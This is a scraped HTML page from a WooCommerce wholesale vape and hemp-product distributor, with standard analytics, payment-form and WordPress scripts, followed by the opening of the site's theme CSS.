</li>

			
					<li class="product type-product post-9161 status-publish last outofstock product_cat-looper product_cat-delta product_tag-delta has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://vhdistro.com/product/looper-1g-disposable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://vhdistro.com/wp-content/uploads/2025/02/LOOPER-RESERVE-KUSHBERRY-800x800-2.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vhdistro.com/wp-content/uploads/2025/02/LOOPER-RESERVE-KUSHBERRY-800x800-2.png 800w, https://vhdistro.com/wp-content/uploads/2025/02/LOOPER-RESERVE-KUSHBERRY-800x800-2-300x300.png 300w, https://vhdistro.com/wp-content/uploads/2025/02/LOOPER-RESERVE-KUSHBERRY-800x800-2-150x150.png 150w, https://vhdistro.com/wp-content/uploads/2025/02/LOOPER-RESERVE-KUSHBERRY-800x800-2-768x768.png 768w, https://vhdistro.com/wp-content/uploads/2025/02/LOOPER-RESERVE-KUSHBERRY-800x800-2-250x250.png 250w, https://vhdistro.com/wp-content/uploads/2025/02/LOOPER-RESERVE-KUSHBERRY-800x800-2-100x100.png 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">Looper 1G Disposable</h2>
	<span class="price"><a class="log-in__btn" href="https://vhdistro.com/my-account/">Login to See Price</a></span>
</a><a href="https://vhdistro.com/product/looper-1g-disposable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9161" data-quantity="1" class="button product_type_variable" data-product_id="9161" data-product_sku="" aria-label="Select options for &ldquo;Looper 1G Disposable&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9161" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
		</ul>

	</section>
	</div>


		
	</main></div><div class="site-main  brand-single">
    <div class="container">
            </div>
</div>


	


</woocommerce>



    <section id='popup-1-p' class='popup white big-shadow' style='opacity: 0;'>
        <div class='ex black shadow'>
            <div>
                <span class="f-white">X</span>
            </div>
        </div>
        <div class='popup-wrapper y-scroll block'>

            
            
                <a href="https://vhdistro.com/my-account/">
                    <h4 class="click has-black-background-color has-white-color"></h4>
                </a>

                
            
        </div>
    </section>

    
        <script type="text/javascript">

    (function ($) {

        $('document').ready(function() {
            // Define margin-top for #main when .masthead is fixed
            var height1 = $('.masthead').innerHeight();
            var max = 80;
            // Define margin-top for #hambuger when #top-bar exists
            var height2 = $('#top').innerHeight();
            var height3 = $('footer').innerHeight();
            $('#main, #primary-sidebar').css({'margin-top': height1}).css({'min-height': 'calc(100vh - ' + height1 + 'px - ' + height3 + 'px)'});
            $('#slider, .slides, .slide').css({'max-height': 'calc(' + max + 'vh - ' + height1 + 'px)'});
            $('#hamburger').css({'top': 'calc(10px + ' + height2 + 'px)'});
        });

    })(jQuery);

    </script>


<footer class="blurme has-one-background-color has-white-color">

	
        <section class="main-footer page-control flexbox">

		
            <div class="foot foot-1 mobile content-block">

                <h3>VH Distro</h3>
<p>VHDistribution is here to help service wholesale accounts domestically and internationally. With our humble beginnings, we understand the challenges business owners need to overcome to be successful in the Vape industry. Customer service and product knowledge are the priority. Buyers can expect fast shipping or a convenient pickup option here in Dayton, Ohio.</p>

            </div>

            
            <div class="foot foot-2 mobile content-block">

                <h3>Contact</h3>
<p>832 Distribution Dr<br />
Beavercreek, OH 45434</p>
<p>Monday – Friday<br />
9am – 5:00pm</p>
<p><a class="footer__phone" style="display: inline;" href="tel:9372426060" target="_blank" rel="noopener">9372426060<img decoding="async" style="height: 16px !important; width: 16px !important; margin-left: 5px; max-height: 12px; max-width: 12px; display: inline;" src="https://justcall.io/ckassets/rsz_favicon.png" /></a><a class="smslink" style="display: inline;" href="https://justcall.io/app/macapp/dialpad_app.php?numbers=9372426060&amp;sms=1" target="_blank" rel="noopener"><img decoding="async" style="height: 16px !important; width: 16px !important; margin-left: 5px; max-height: 12px; max-width: 12px; display: inline;" src="https://justcall.io/ckassets/rsz_favicon_1.png" /></a></p>
<p><a class="footer__mail" href="mailto:orders@vhdistribution.com"><i class="fal fa-at"></i> orders@vhdistribution.com</a></p>

            </div>

            
            <div class="foot foot-3 mobile content-block">

                <h3>Quick Links</h3>
<p><a href="/privacy-policy">Privacy Policy</a></p>
<p><a href="https://vhdistro.com/blog/" target="_blank" rel="noopener">Blog</a></p>
<p><a href="https://vhdistro.com/my-account/">Account</a></p>
<p><a href="/terms-conditions/">Terms &amp; Conditions</a></p>

            </div>

            
            <div class="foot foot-4 mobile content-block">

                <p><strong>NOT FOR SALE TO MINORS</strong> – Products sold on this site are intended for adult smokers. You must be of legal smoking age in your territory to purchase products. CALIFORNIA PROPOSITION 65 – This product can expose you to chemicals including nicotine, which is known to the State of California to cause birth defects and other reproductive harm. For more information, go to <a href="http://www.p65warnings.ca.gov/" target="_blank" rel="noopener">www.P65Warnings.ca.gov</a>. Products sold on this site are not smoking cessation products and have not been evaluated by the Food and Drug Administration, nor are they intended to treat, prevent or cure any disease or condition. Please consult your physician before use. Products on this site may contain Propylene Glycol, Vegetable Glycerin, Nicotine and Flavorings. Products on this site may be poisonous if orally ingested, please keep out of reach of children and pets. Read our terms and conditions page before purchasing. <strong>USE ALL PRODUCTS ON THIS SITE AT YOUR OWN RISK!</strong></p>

            </div>

            
        </section>

	
    
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/apache-child/*","/wp-content/themes/apache/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":1,"name":"redclay","avatar":"614e7d46364caf8d3cf086df70de8267"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '4475']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://vhdistro.com/product/cosmic-drops-heady-hitters-series-live-resin-gummies-175mg-20-piece-jar/#product","name":"Cosmic Drops Heady Hitters Series Live Resin Gummies 175mg 20 Piece Jar","url":"https://vhdistro.com/product/cosmic-drops-heady-hitters-series-live-resin-gummies-175mg-20-piece-jar/","description":"Three Blends That Include: THC-P, Delta-8, THC-JD, THC-CH\r\nDisclaimer: This is not a Marijuana product.\u00a0\r\n&amp;nbsp;\r\n\r\n&amp;nbsp;\r\n\r\n&amp;nbsp;","image":"https://vhdistro.com/wp-content/uploads/2022/11/Heady-Hitters-Hawaiian-Kush.jpeg","sku":2838,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"12.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://vhdistro.com/product/cosmic-drops-heady-hitters-series-live-resin-gummies-175mg-20-piece-jar/","seller":{"@type":"Organization","name":"vhdistro.com","url":"https://vhdistro.com"}}]}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"77TRCnCfn75","client_key":"54274HdUN6x3eWVcwuEkz45SL6QW6S7vGJ8uyW9r5Z8BB2r7U6qyYDwLh2s5zNB7","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/vhdistro.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"509ab05698","enabled_card_types":["visa","mastercard","amex","discover","dinersclub","jcb"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://vhdistro.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: 'cdfe878c0f',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"77TRCnCfn75","client_key":"54274HdUN6x3eWVcwuEkz45SL6QW6S7vGJ8uyW9r5Z8BB2r7U6qyYDwLh2s5zNB7","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/vhdistro.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"0f46226ac0"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://vhdistro.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '5446f199a1',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"5951df8827"};
//# sourceURL=metorik-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/themes/apache/js/core.js" id="core-js"></script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/themes/apache/js/aos.js" id="aos-js-js"></script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_15_12-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://vhdistro.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/themes/apache/woo/apache-woo.js" id="apache-woo-js-js"></script>
<script type="text/javascript" src="https://vhdistro.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://vhdistro.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vhdistro.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vhdistro.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vhdistro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vhdistro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Add extra code in the footer -->
<!--use this for basic animation when using Animate On Scroll (AOS) library-->

    <script type="text/javascript">
        AOS.init({easing: "ease-in-out-sine"});
    </script>

<!--use this to create pop effect with Animate On Scroll (AOS) library-->
<!--
    <script>
        AOS.init({easing: "ease-out-back"});
    </script>
-->

    
    
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vhdistro.com/wp-content/themes/apache/style.css?ver=6.9
body_size: 9936
content:
/*
Theme Name: Apache
Theme URI:
Author: Red Clay Creative
Author URI: https://apachetheme.com
Description: The Apache Theme was created for Wordpress 5.0 and Gutenberg to make the website process easy for beginners and developers. Beginners can easily adjust the layout and developers can make modifications without adding lots of code. The end product is a simple, fast theme that is easy for clients to after publication - even if it's been customized by a developer. This also includes a child theme so that the base theme can be upgraded without messing with your customizations.
Version: 3.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: apache
Tags: custom-background, custom-colors, custom-header, custom-menu, custom-logo, theme-options, featured-images, microformats, post-formats, full-width-template, rtl-language-support, threaded-comments, translation-ready, left-sidebar, right-sidebar, blog, e-commerce
*/

/*
When editing styles below the Project Specific section, please add the phrase 'adjusted' below your adjustment
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS
----------------------------------------------------------------
# Basic Formatting
# Normalize
    ## Gutenberg
    ## Typography
    ## Black + White Colors
# Custom Elements
# Sidebar
# Forms
# Navigation
	## Menus
# Testimonial Slider
# Scrolling
    ## Scrollbar
# Media
	## Captions
# Accessibility
# Responsiveness & Mobile
# Effects
--------------------------------------------------------------*/

#hamburger,
.rcp_logged_in,
.popup,
.hide {
    display: none;
}


/*--------------------------------------------------------------
# Basic Formatting
--------------------------------------------------------------*/

body {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    min-height: 100vh;
    overflow-x: hidden;
}


body.admin-bar,
body.admin-bar .masthead {
    margin-top: 32px !important;
}

body.admin-bar .masthead.ugh-admin-bar,
body.admin-bar .masthead #hamburger.ugh-admin-bar {
    margin-top: 0 !important;
}

body.admin-bar #wpadminbar {
    position: absolute;
    z-index: 1000000;
}

.masthead .navigate #popout {
    max-width: 100%;
    margin: 0;
}

.masthead .navigate #popout .top-menu {
    display: inline-block;
}

.masthead .navigate #popout #menu-primary {
    text-align: right;
}

#header-two #top .flexbox,
#header-two .navigate  {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
}

#header-two #top .flexbox #top-box {
    padding: 10px 15px;
}



#main .content {
    z-index: 1;
    width: 100%;
    max-width: 2000px;
    margin: 0 auto;
}

#main .post-title {
    margin-top: 70px;
}




/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

html {
    margin-top: 0 !important;
	overflow-x: hidden;
	-webkit-text-size-adjust: 100%;
        -ms-text-size-adjust:     100%;
            -webkit-box-sizing: border-box;
                box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	-webkit-box-sizing: inherit;
	   box-sizing: inherit;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

.post p a {
    color: #0A618F;
    text-decoration: underline;
}

a {
    text-decoration: none;
    color: inherit;
}

a:link {
    background-color: transparent;
}

a:-webkit-any-link {
    color: inherit;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li {
    padding-left: 10px;
    padding-bottom: 3px;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 10px;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 15px 15px;
}

figure {
	margin: 10px auto;
}

figcaption {
    font-style: italic;
    font-size: calc(7px + 0.5vw);
}

table {
	margin: 0;
	width: 100%;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
    display: block;
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	-webkit-box-sizing: border-box;
	   box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-spacing: 0;
}

td {
    padding: 0;
}

th {
    padding: 0;
}


/*--------------------------------------------------------------
## Gutenberg
--------------------------------------------------------------*/

/* Lists */
#main .post ul.wp-block-list,
#main .post ol.wp-block-list {
    margin: 0 auto 20px;
    padding: 0 30px 0 50px;
    max-width: 800px;
}

#main .post ul.is-style-checks {
    list-style-type: none;
}

#main .post ul.is-style-checks li::before {
    content: "\f00c";
    margin-left: -30px;
    padding: 0 10px 0 0;
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
}


/* Separator Block */
#main .post .wp-block-separator {
    margin-left: auto;
    margin-right: auto;
}

#main .post .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
    max-width: 100px;
}

#main .post .wp-block-separator.is-style-align-left {
    margin-left: 30px;
}

#main .post .wp-block-separator.is-style-align-right {
    margin-right: 30px;
}

#main .post .wp-block-separator.is-style-wide {
    width: calc(100% - 60px);
    max-width: 860px;
}

#main .post .wp-block-separator.is-style-dots {
    background: none !important;
}


/* Spacer Block */
#main .post .wp-block-spacer.is-style-five {
    height: 5px !important;
}

#main .post .wp-block-spacer.is-style-ten {
    height: 10px !important;
}

#main .post .wp-block-spacer.is-style-fifteen {
    height: 15px !important;
}

/* Quotes */
#main .post blockquote {
	margin: 0 auto 15px;
    padding: 0;
}

#main .post blockquote.wp-block-quote p {
    font-size: calc(12px + 0.5vw);
    line-height: 1.5;
}

#main .post blockquote.is-style-large p {
    font-size: calc(20px + 0.5vw);
}

#main .post cite {
    font-size: calc(12px + 0.5vw);
}

#main .post figure.wp-block-pullquote:not(.is-style-solid-color) {
    max-width: 800px;
    margin: 10px auto;
    border-top: 2px solid #222;
    border-bottom: 2px solid #222;
}

#main .post figure.wp-block-pullquote blockquote {
    margin-bottom: 0;
}

#main .post figure.wp-block-pullquote cite {
    text-transform: uppercase;
    font-style: inherit;
}

#main .post .wp-block-pullquote.is-style-solid-color blockquote p {
    margin-bottom: 15px;
}


/* Images */
#main .post .wp-block-gallery {
    margin: 25px auto 5px;
}

#main .post .wp-block-gallery ul {
    max-width: 880px;
    margin: 0 auto;
    padding: 0 30px;
    -webkit-transform: translateX(0);
        transform: translateX(0);
}

#main .post .wp-block-gallery ul li {
    padding: 0;
}

#main .post .wp-block-image {
    max-width: 850px;
    margin: 0 auto;
}

#main .post .wp-block-image img {
    height: auto;
}

.single #main .post .wp-block-image {
    margin: 25px auto;
}

#main .post .wp-block-image .alignleft,
#main .post .wp-block-image .alignright {
    max-width: 500px;
    margin-top: 0;
}

#main .post .wp-block-image .alignleft {
    margin-left: 30px;
}

#main .post .wp-block-image .alignright {
    margin-right: 30px;
}

#main .post .wp-block-image .alignleft img,
#main .post .wp-block-image .alignright img {
    margin: 0;
}

#main .post .wp-block-image.alignfull {
    max-width: 100%;
    padding: 0;
}


